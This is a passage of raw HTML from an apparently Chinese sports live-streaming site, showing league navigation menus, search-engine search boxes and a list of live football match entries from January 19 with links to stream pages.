<a id="3bcbb30bfe" href="/luxiang/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn42 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn43 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn44 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn45 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn46 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn47 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn48 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn49 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn50 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/luxiang/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn51 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="3bcbb30bfe" href="/jijin/" target="_blank">集锦<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn52 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/yingchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn53 icon_14"></dt>
<dd>英超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/xijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn54 icon_14"></dt>
<dd>西甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/yijia/" target="_blank">
<dt class="xjb_m8_4jihv_pn55 icon_14"></dt>
<dd>意甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/dejia/" target="_blank">
<dt class="xjb_m8_4jihv_pn56 icon_14"></dt>
<dd>德甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/fajia/" target="_blank">
<dt class="xjb_m8_4jihv_pn57 icon_14"></dt>
<dd>法甲</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/zhongchao/" target="_blank">
<dt class="xjb_m8_4jihv_pn58 icon_14"></dt>
<dd>中超</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/ouguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn59 icon_14"></dt>
<dd>欧冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/shijiebei/" target="_blank">
<dt class="xjb_m8_4jihv_pn60 icon_14"></dt>
<dd>世界杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/ouzhoubei/" target="_blank">
<dt class="xjb_m8_4jihv_pn61 icon_14"></dt>
<dd>欧洲杯</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/zuqiu/yaguan/" target="_blank">
<dt class="xjb_m8_4jihv_pn62 icon_14"></dt>
<dd>亚冠</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/lanqiu/nba/" target="_blank">
<dt class="xjb_m8_4jihv_pn63 icon_14"></dt>
<dd>NBA</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/jijin/lanqiu/cba/" target="_blank">
<dt class="xjb_m8_4jihv_pn64 icon_14"></dt>
<dd>CBA</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="3bcbb30bfe" href="/qiudui/" target="_blank">球队<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn65 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/qiudui/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn66 icon_14"></dt>
<dd>足球球队</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/qiudui/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn67 icon_14"></dt>
<dd>篮球球队</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="3bcbb30bfe" href="/qiuyuan/" target="_blank">球员<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn68 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/qiuyuan/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn69 icon_14"></dt>
<dd>足球球员</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/qiuyuan/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn70 icon_14"></dt>
<dd>篮球球员</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="3bcbb30bfe" href="/saishi/" target="_blank">赛事<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn71 div_nav_ gap_2">
 <dl>
<a id="3bcbb30bfe" href="/saishi/zuqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn72 icon_14"></dt>
<dd>足球</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/saishi/lanqiu/" target="_blank">
<dt class="xjb_m8_4jihv_pn73 icon_14"></dt>
<dd>篮球</dd>
</a>
</dl>
      
</div>
</li>
<li><a id="3bcbb30bfe" href="javascript:void(0)">其他<i></i></a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn74 div_nav_ gap_2">
<dl>
<a id="3bcbb30bfe" href="/ct/" target="_blank">
<dt class="xjb_m8_4jihv_pn75 icon_14"></dt>
<dd>词条</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/tv/" target="_blank">
<dt class="xjb_m8_4jihv_pn76 icon_14"></dt>
<dd>电视频道</dd>
</a>
</dl>
<dl>
<a id="3bcbb30bfe" href="/wenda/" target="_blank">
<dt class="xjb_m8_4jihv_pn77 icon_14"></dt>
<dd>问答</dd>
</a>
</dl>
</div>
</li>
</ul>
  </div>
</div>
<div id="slideBox" class="xjb_m8_4jihv_pn78 slideBox">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn79 hd">
<ul>
</ul>
  </div>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn80 bd">
<ul>
  <li>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn81 div_slide_box"><h1><img src="/static/images/ban.png"></h1><ul class="xjb_m8_4jihv_pn82 search-category">
<li id="two1" onclick="setTab('two',1,5)" class="xjb_m8_4jihv_pn83 on">百度</li>
<li id="two2" onclick="setTab('two',2,5)">Bing</li>
<li id="two3" onclick="setTab('two',3,5)">360</li>
<li id="two4" onclick="setTab('two',4,5)">搜狗</li>
<li id="two5" onclick="setTab('two',5,5)">神马</li>
</ul>
<div id="3bcbb30bfe"  id="con_two_1" class="xjb_m8_4jihv_pn84 div_slide_input">
<form action="http://www.baidu.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn85 input search_input" value="NBA直播" name="wd" >
<button class="xjb_m8_4jihv_pn86 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
 </div>
<div id="3bcbb30bfe"  id="con_two_2" class="xjb_m8_4jihv_pn87 div_slide_input"  style="display:none">
<form action="http://cn.bing.com/search?q=" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn88 input search_input" value="NBA直播免费观看直播在线" name="q">
<button class="xjb_m8_4jihv_pn89 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div><div id="3bcbb30bfe"  id="con_two_3" class="xjb_m8_4jihv_pn90 div_slide_input" style="display:none">
<form action="http://www.so.com/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn91 input search_input" value="nba直播吧" name="q">
<button class="xjb_m8_4jihv_pn92 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
<div id="3bcbb30bfe"  id="con_two_4"  class="xjb_m8_4jihv_pn93 div_slide_input" style="display:none">
<form action="http://www.sogou.com/web" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn94 input search_input" value="nba直播在线直播" name="query">
<button class="xjb_m8_4jihv_pn95 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div><div id="3bcbb30bfe"  id="con_two_5"  class="xjb_m8_4jihv_pn96 div_slide_input" style="display:none">
<form action="http://m.sm.cn/s" method="get"  target="_blank">
<input type="text" class="xjb_m8_4jihv_pn97 input search_input" value="nba无插件直播" name="q">
<button class="xjb_m8_4jihv_pn98 div_slide_search" type="submit"> <img src="/static/images/icon8.png" alt=""> <span>搜索</span> </button>
</form>
</div>
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn99 div_tip_box">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn100 div_tip">
<span><a id="3bcbb30bfe"  href="/search/1644.html" target="_blank">2021年欧洲杯直播</a> | </span>
<span><a id="3bcbb30bfe"  href="/search/743.html" target="_blank">罗本速度</a> | </span>
<span><a id="3bcbb30bfe"  href="/search/1133.html" target="_blank">今天欧洲杯赛程2021赛程表</a> | </span>
  
</div>
  </div>
</div>
<img src="/static/images/bg.png" class="xjb_m8_4jihv_pn101 img8" /> </li>
</ul>
  </div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn102 nav">
  <ul>
<li> <a id="3bcbb30bfe" href="/saishi/3150.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/basketball/competition/061f5ab5b1a975fc1004529ec3f11fca.png" alt="NBA直播"/> <span>
  NBA直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/628.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/d3cd84441d4de605d84a14521ef56920.png" alt="英超直播"/> <span>
  英超直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1683.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/c5c201512031b5950e58c1f8ca04b47e.png" alt="中超直播"/> <span>
  中超直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/494.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/ac05535bde17129cb598311242b3afba.png" alt="欧冠杯直播"/> <span>
  欧冠杯直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/1633.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/bbb3f5972c23f8865f7775b93ac0b741.png" alt="亚冠杯直播"/> <span>
  亚冠杯直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/777.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/5e1b2629744b07c53f6d6c032475078a.png" alt="西甲直播"/> <span>
  西甲直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/805.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/0c6a25cd746e802296d9064b4504179d.png" alt="德甲直播"/> <span>
  德甲直播
  </span> </a> </li>
<li> <a id="3bcbb30bfe" href="/saishi/725.html" target="_blank"> <img src="http://cdn.sportnanoapi.com/football/competition/6b38f4015a6b3309ad9462e6ce27ae99.png" alt="意甲直播"/> <span>
  意甲直播
  </span> </a> </li>
  </ul>
</div>
<div></div>
<div id="box1" class="xjb_m8_4jihv_pn103 js_tab box1">
  <div id="3bcbb30bfe" class="xjb_m8_4jihv_pn104 ul_b">
<h2>直播列表</h2>
<ul class="xjb_m8_4jihv_pn105 box2_ jsTab_title">
<li id="3bcbb30bfe" class="xjb_m8_4jihv_pn106 active">热门 <i></i></li>
<li>足球直播 <i></i></li>
<li>篮球直播 <i></i></li>
</ul>
  </div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn107 matchb" style="display:block">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn108 hotmatch match-xh" data-type="1"  data-matchid="4480266">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn109 items-center" target="_blank" href="/live/zuqiu/41779.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn110 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn111 sj">01-19 14:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn112 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn113 zd">帕尔斯巴邦卡兰</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn114 zdlogo"><img alt="帕尔斯巴邦卡兰" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn115 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn116 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn117 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn118 kdlogo"><img alt="PS莫佐克多普特拉" src="http://cdn.sportnanoapi.com/football/team/6713ec81f3b14414c17bfe788737eacb.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn119 kd">PS莫佐克多普特拉</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn120 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn121 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn122 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41779.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn123 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn124 hotmatch match-xh" data-type="1"  data-matchid="4480267">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn125 items-center" target="_blank" href="/live/zuqiu/41780.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn126 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn127 sj">01-19 14:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn128 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn129 zd">帕尔塞玛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn130 zdlogo"><img alt="帕尔塞玛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn131 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn132 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn133 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn134 kdlogo"><img alt="马都拉伯瑟庞帕" src="http://cdn.sportnanoapi.com/football/team/1f9b4640a800f39c3d6a0beda7334fb4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn135 kd">马都拉伯瑟庞帕</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn136 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn137 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn138 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41780.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn139 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn140 hotmatch match-xh" data-type="1"  data-matchid="4480194">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn141 items-center" target="_blank" href="/live/zuqiu/41781.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn142 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn143 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn144 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn145 zd">长乐金刚腿</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn146 zdlogo"><img alt="长乐金刚腿" src="http://cdn.sportnanoapi.com/football/team/3f4391d4f957b5d37b75b404c495e0f5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn147 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn148 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn149 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn150 kdlogo"><img alt="湖州长兴锦城" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn151 kd">湖州长兴锦城</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn152 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn153 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn154 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41781.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn155 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn156 hotmatch match-xh" data-type="1"  data-matchid="4480057">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn157 items-center" target="_blank" href="/live/zuqiu/41782.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn158 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn159 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn160 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn161 zd">山西太理昌盛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn162 zdlogo"><img alt="山西太理昌盛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn163 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn164 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn165 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn166 kdlogo"><img alt="东兴绿茵" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn167 kd">东兴绿茵</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn168 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn169 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn170 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41782.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn171 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn172 hotmatch match-xh" data-type="1"  data-matchid="4480072">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn173 items-center" target="_blank" href="/live/zuqiu/41783.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn174 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn175 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn176 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn177 zd">广州悦高</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn178 zdlogo"><img alt="广州悦高" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn179 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn180 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn181 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn182 kdlogo"><img alt="天津棣华津英" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn183 kd">天津棣华津英</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn184 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn185 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn186 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41783.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn187 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn188 hotmatch match-xh" data-type="1"  data-matchid="4480191">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn189 items-center" target="_blank" href="/live/zuqiu/41784.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn190 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn191 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn192 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn193 zd">重庆瀚达</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn194 zdlogo"><img alt="重庆瀚达" src="http://cdn.sportnanoapi.com/football/team/5d14e91e098c3cca7380b8d804a8dde5.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn195 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn196 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn197 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn198 kdlogo"><img alt="深圳科宇盛达" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn199 kd">深圳科宇盛达</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn200 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn201 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn202 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41784.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn203 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn204 hotmatch match-xh" data-type="1"  data-matchid="4480192">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn205 items-center" target="_blank" href="/live/zuqiu/41785.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn206 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn207 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn208 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn209 zd">厦门集美诚毅</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn210 zdlogo"><img alt="厦门集美诚毅" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn211 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn212 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn213 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn214 kdlogo"><img alt="山西翔宇" src="http://cdn.sportnanoapi.com/football/team/0be6e3616f0e729cb88b9a014faea5ef.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn215 kd">山西翔宇</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn216 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn217 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn218 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41785.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn219 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn220 hotmatch match-xh" data-type="1"  data-matchid="4480193">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn221 items-center" target="_blank" href="/live/zuqiu/41786.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn222 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn223 sj">01-19 15:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn224 bt">足协杯</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn225 zd">广东蜀地红</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn226 zdlogo"><img alt="广东蜀地红" src="http://cdn.sportnanoapi.com/football/team/c2dcf3c238a01b1ea74228b63d8b47fc.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn227 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn228 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn229 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn230 kdlogo"><img alt="山西三晋金亿" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn231 kd">山西三晋金亿</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn232 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn233 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn234 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41786.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn235 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn236 hotmatch match-xh" data-type="1"  data-matchid="4480268">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn237 items-center" target="_blank" href="/live/zuqiu/41787.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn238 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn239 sj">01-19 16:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn240 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn241 zd">巴苏鲁联</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn242 zdlogo"><img alt="巴苏鲁联" src="http://cdn.sportnanoapi.com/football/team/beaa819a3e60f3b55590a102fc0087b4.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn243 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn244 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn245 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn246 kdlogo"><img alt="乌内萨FC" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn247 kd">乌内萨FC</div>
</a>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn248 streamBox streamBox2">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn249 streamTop"><p>观看比赛： </p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn250 streamBtm">
<a id="3bcbb30bfe" target="_blank" href="/live/zuqiu/41787.html"><p title="高清线路">高清线路</p></a>
</div>
<p class="xjb_m8_4jihv_pn251 viewMore ">更多</p>
</div>
</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn252 hotmatch match-xh" data-type="1"  data-matchid="4480269">
<a id="3bcbb30bfe" class="xjb_m8_4jihv_pn253 items-center" target="_blank" href="/live/zuqiu/41788.html">
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn254 status live"><p>比赛中</p></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn255 sj">01-19 16:00</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn256 bt">印尼丁</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn257 zd">帕庄内格洛</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn258 zdlogo"><img alt="帕庄内格洛" src="/static/images/default_img_60x60.png"></div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn259 zdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn260 bf">:</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn261 kdbf">0</div>
<div id="3bcbb30bfe" class="xjb_m8_4jihv_pn262 kdlogo"><img alt="波斯荣耀" src="http://cdn.sportnanoapi.com/football/team/b9a8bb5fab1ed36528b8fcf4739d6e3c.png"></div>
